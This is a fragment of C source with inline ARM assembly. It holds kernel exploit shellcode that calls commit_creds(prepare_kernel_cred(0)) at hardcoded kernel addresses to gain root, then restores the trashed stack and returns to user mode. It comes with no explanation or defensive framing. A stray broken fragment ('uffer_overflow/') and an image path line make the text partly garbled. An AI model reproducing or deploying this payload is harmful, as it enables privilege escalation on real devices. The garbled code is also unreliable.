 extern uint32_t shellCode[];
asm
(
"    .text\n"
"    .align 2\n"
"    .code 32\n"
"    .globl shellCode\n\t"
"shellCode:\n\t"
// commit_creds(prepare_kernel_cred(0));
// -> get root
"LDR     R3, =0xc0039d34\n\t"
"MOV     R0, #0\n\t"
"BLX     R3\n\t"
"LDR     R3, =0xc0039834\n\t"
"BLX     R3\n\t"
uffer_overflow/
//Fix the trashed stack by restoring r4/r
"mov R3, #0x40000010\n\t"
"MSR CPSR_c,R3\n\t"
"ldr r0, =0x8345\t\n"
"ldr r4, [sp] \t\n"
"ldr r5, [sp, #4]\t\n"
"bx r0\t\n"
);